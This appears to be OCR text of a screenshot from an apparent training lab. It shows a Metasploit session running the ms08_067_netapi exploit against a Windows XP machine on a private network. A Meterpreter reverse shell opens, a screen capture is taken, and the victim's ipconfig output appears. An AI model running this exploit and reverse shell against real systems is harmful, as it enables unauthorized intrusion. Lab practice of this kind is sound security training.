 1 2 3 4
2
19:37
heskarioth@kali: ~
Firefox ESR
Esplora il web
File Azioni Aiuto
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.111:4444 → 192.168.1.200:1031) at 2023-
meterpreter > screenshot
Screenshot saved to: /home/heskarioth/qtjSmjqF.jpeg
meterpreter >
Home
"the quiet
qtjSmjqF.jpeg - Visualizzatore di immagini [3/5]
File Modifica Visualizza Vai Aiuto
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Epicode_user>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.1.200
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Epicode_user>
Cestino
start
Prompt dei comandi
IT
19.37
qtjSmjqF.jpeg 800 x 600 56,7 kB 100,0%